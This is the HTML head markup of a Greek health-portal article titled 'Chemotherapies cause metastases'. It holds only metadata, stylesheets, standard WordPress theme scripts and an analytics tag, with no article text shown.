

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emedi.gr/2018/05/17/%CE%BF%CE%B9-%CF%87%CE%B7%CE%BC%CE%B5%CE%B9%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B5%CF%82-%CF%80%CF%81%CE%BF%CE%BA%CE%B1%CE%BB%CE%BF%CF%8D%CE%BD-%CE%BC%CE%B5%CF%84%CE%B1%CF%83%CF%84-3/
body_size: 60276
content:
<!doctype html >
<html lang="el">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.emedi.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Οι χημειοθεραπείες προκαλούν μεταστάσεις - Emedi.gr - Πρόληψη Υγείας</title>
	<meta name="description" content="Οι χημειοθεραπείες προκαλούν μεταστάσεις -" />
	<link rel="canonical" href="https://www.emedi.gr/2018/05/17/οι-χημειοθεραπείες-προκαλούν-μεταστ-3/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Οι χημειοθεραπείες προκαλούν μεταστάσεις - Emedi.gr - Πρόληψη Υγείας" />
	<meta property="og:description" content="Οι χημειοθεραπείες προκαλούν μεταστάσεις -" />
	<meta property="og:url" content="https://www.emedi.gr/2018/05/17/οι-χημειοθεραπείες-προκαλούν-μεταστ-3/" />
	<meta property="og:site_name" content="Emedi.gr - Πρόληψη Υγείας" />
	<meta property="article:publisher" content="https://www.facebook.com/emedi.gr/" />
	<meta property="article:published_time" content="2018-05-17T03:46:56+00:00" />
	<meta property="article:modified_time" content="2022-03-15T12:15:29+00:00" />
	<meta property="og:image" content="https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-2.png" />
	<meta property="og:image:width" content="3566" />
	<meta property="og:image:height" content="2446" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Σαββούλα Μάλλιου Κριαρά" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Σαββούλα Μάλλιου Κριαρά" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.emedi.gr/2018/05/17/%ce%bf%ce%b9-%cf%87%ce%b7%ce%bc%ce%b5%ce%b9%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%ba%ce%b1%ce%bb%ce%bf%cf%8d%ce%bd-%ce%bc%ce%b5%cf%84%ce%b1%cf%83%cf%84-3/","url":"https://www.emedi.gr/2018/05/17/%ce%bf%ce%b9-%cf%87%ce%b7%ce%bc%ce%b5%ce%b9%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%ba%ce%b1%ce%bb%ce%bf%cf%8d%ce%bd-%ce%bc%ce%b5%cf%84%ce%b1%cf%83%cf%84-3/","name":"Οι χημειοθεραπείες προκαλούν μεταστάσεις - Emedi.gr - Πρόληψη Υγείας","isPartOf":{"@id":"https://www.emedi.gr/#website"},"primaryImageOfPage":{"@id":"https://www.emedi.gr/2018/05/17/%ce%bf%ce%b9-%cf%87%ce%b7%ce%bc%ce%b5%ce%b9%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%ba%ce%b1%ce%bb%ce%bf%cf%8d%ce%bd-%ce%bc%ce%b5%cf%84%ce%b1%cf%83%cf%84-3/#primaryimage"},"image":{"@id":"https://www.emedi.gr/2018/05/17/%ce%bf%ce%b9-%cf%87%ce%b7%ce%bc%ce%b5%ce%b9%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%ba%ce%b1%ce%bb%ce%bf%cf%8d%ce%bd-%ce%bc%ce%b5%cf%84%ce%b1%cf%83%cf%84-3/#primaryimage"},"thumbnailUrl":"https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-2.png","datePublished":"2018-05-17T03:46:56+00:00","dateModified":"2022-03-15T12:15:29+00:00","author":{"@id":"https://www.emedi.gr/#/schema/person/df38edb8dc3fc0bedf5234116c59f42b"},"description":"Οι χημειοθεραπείες προκαλούν μεταστάσεις -","breadcrumb":{"@id":"https://www.emedi.gr/2018/05/17/%ce%bf%ce%b9-%cf%87%ce%b7%ce%bc%ce%b5%ce%b9%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%ba%ce%b1%ce%bb%ce%bf%cf%8d%ce%bd-%ce%bc%ce%b5%cf%84%ce%b1%cf%83%cf%84-3/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.emedi.gr/2018/05/17/%ce%bf%ce%b9-%cf%87%ce%b7%ce%bc%ce%b5%ce%b9%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%ba%ce%b1%ce%bb%ce%bf%cf%8d%ce%bd-%ce%bc%ce%b5%cf%84%ce%b1%cf%83%cf%84-3/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.emedi.gr/2018/05/17/%ce%bf%ce%b9-%cf%87%ce%b7%ce%bc%ce%b5%ce%b9%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%ba%ce%b1%ce%bb%ce%bf%cf%8d%ce%bd-%ce%bc%ce%b5%cf%84%ce%b1%cf%83%cf%84-3/#primaryimage","url":"https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-2.png","contentUrl":"https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-2.png","width":3566,"height":2446},{"@type":"BreadcrumbList","@id":"https://www.emedi.gr/2018/05/17/%ce%bf%ce%b9-%cf%87%ce%b7%ce%bc%ce%b5%ce%b9%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%ba%ce%b1%ce%bb%ce%bf%cf%8d%ce%bd-%ce%bc%ce%b5%cf%84%ce%b1%cf%83%cf%84-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://www.emedi.gr/"},{"@type":"ListItem","position":2,"name":"Οι χημειοθεραπείες προκαλούν μεταστάσεις"}]},{"@type":"WebSite","@id":"https://www.emedi.gr/#website","url":"https://www.emedi.gr/","name":"Emedi.gr - Πρόληψη Υγείας","description":"Το emedi.gr είναι ένα portal στον Τομέα της υγείας","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.emedi.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"Person","@id":"https://www.emedi.gr/#/schema/person/df38edb8dc3fc0bedf5234116c59f42b","name":"Σαββούλα Μάλλιου Κριαρά","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.emedi.gr/#/schema/person/image/","url":"https://www.emedi.gr/wp-content/uploads/2022/03/40-96x96.jpg","contentUrl":"https://www.emedi.gr/wp-content/uploads/2022/03/40-96x96.jpg","caption":"Σαββούλα Μάλλιου Κριαρά"},"description":"info@emedi.gr","url":"https://www.emedi.gr/author/savvoula/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Emedi.gr - Πρόληψη Υγείας" href="https://www.emedi.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Emedi.gr - Πρόληψη Υγείας" href="https://www.emedi.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Emedi.gr - Πρόληψη Υγείας &raquo; Οι χημειοθεραπείες προκαλούν μεταστάσεις" href="https://www.emedi.gr/2018/05/17/%ce%bf%ce%b9-%cf%87%ce%b7%ce%bc%ce%b5%ce%b9%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%ba%ce%b1%ce%bb%ce%bf%cf%8d%ce%bd-%ce%bc%ce%b5%cf%84%ce%b1%cf%83%cf%84-3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.emedi.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.emedi.gr%2F2018%2F05%2F17%2F%25ce%25bf%25ce%25b9-%25cf%2587%25ce%25b7%25ce%25bc%25ce%25b5%25ce%25b9%25ce%25bf%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b1%25cf%2580%25ce%25b5%25ce%25af%25ce%25b5%25cf%2582-%25cf%2580%25cf%2581%25ce%25bf%25ce%25ba%25ce%25b1%25ce%25bb%25ce%25bf%25cf%258d%25ce%25bd-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b1%25cf%2583%25cf%2584-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.emedi.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.emedi.gr%2F2018%2F05%2F17%2F%25ce%25bf%25ce%25b9-%25cf%2587%25ce%25b7%25ce%25bc%25ce%25b5%25ce%25b9%25ce%25bf%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b1%25cf%2580%25ce%25b5%25ce%25af%25ce%25b5%25cf%2582-%25cf%2580%25cf%2581%25ce%25bf%25ce%25ba%25ce%25b1%25ce%25bb%25ce%25bf%25cf%258d%25ce%25bd-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b1%25cf%2583%25cf%2584-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6981d48badc53*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.emedi.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpbdp-widgets-css' href='https://www.emedi.gr/wp-content/plugins/business-directory-plugin/assets/css/widgets.min.css?ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.emedi.gr/wp-content/themes/Newspaper/style.css?ver=11.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='default-styles-css' href='https://www.emedi.gr/wp-content/plugins/business-directory-plugin/themes/default/assets/styles.css?ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.emedi.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<script type="text/javascript" src="https://www.emedi.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.emedi.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.emedi.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.emedi.gr/wp-json/wp/v2/posts/28510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emedi.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.emedi.gr/?p=28510' />
                       <style type="text/css">
              @media screen {
                    .printfriendly {
                       position: relative;
                        z-index: 1000;
                     margin: 
                        12px 12px 12px 12px                     ;
                  }
                  .printfriendly a, .printfriendly a:link, .printfriendly a:visited, .printfriendly a:hover, .printfriendly a:active {
                       font-weight: 600;
                      cursor: pointer;
                       text-decoration: none;
                     border: none;
                      -webkit-box-shadow: none;
                      -moz-box-shadow: none;
                     box-shadow: none;
                      outline:none;
                        font-size: 14px !important;
                        color: #3AAA11 !important;
                   }
                  .printfriendly.pf-alignleft {
                      float: left
                    }
                  .printfriendly.pf-alignright {
                     float: right;
                  }
                  .printfriendly.pf-aligncenter {
                        display: flex;
                     align-items: center;
                       justify-content: center;
                   }
              }
          }

         @media print {
             .printfriendly {
                   display: none;
             }
          }

         .pf-button-img {
               border: none;
              -webkit-box-shadow: none; 
             -moz-box-shadow: none; 
                box-shadow: none; 
             padding: 0; 
               margin: 0;
             display: inline; 
              vertical-align: middle;
            }
          
           img.pf-button-img + .pf-button-text {
              margin-left: 6px;
          }
        </style>

        <style type="text/css" id="pf-excerpt-styles">
          .pf-button.pf-button-excerpt {
              display: none;
           }
        </style>
                <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"42cbebdf0b","wpRestUrl":"https:\/\/www.emedi.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.emedi.gr\/wp-admin\/","wpRestNonce":"42cbebdf0b","wpRestUrl":"https:\/\/www.emedi.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.emedi.gr\/wp-admin\/","wpRestNonce":"42cbebdf0b","wpRestUrl":"https:\/\/www.emedi.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","postId":28510};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.emedi.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2";
var td_get_template_directory_uri="https:\/\/www.emedi.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="e1dcc32ab2";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2JEB2VQVRC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2JEB2VQVRC');
gtag('config', 'AW-998819910');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.emedi.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.emedi.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/",
                    "name": "Χωρίς κατηγορία"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.emedi.gr/2018/05/17/%ce%bf%ce%b9-%cf%87%ce%b7%ce%bc%ce%b5%ce%b9%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%ba%ce%b1%ce%bb%ce%bf%cf%8d%ce%bd-%ce%bc%ce%b5%cf%84%ce%b1%cf%83%cf%84-3/",
                    "name": "Οι χημειοθεραπείες προκαλούν μεταστάσεις"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.emedi.gr/wp-content/uploads/2022/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.emedi.gr/wp-content/uploads/2022/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.emedi.gr/wp-content/uploads/2022/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.emedi.gr/wp-content/uploads/2022/09/cropped-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

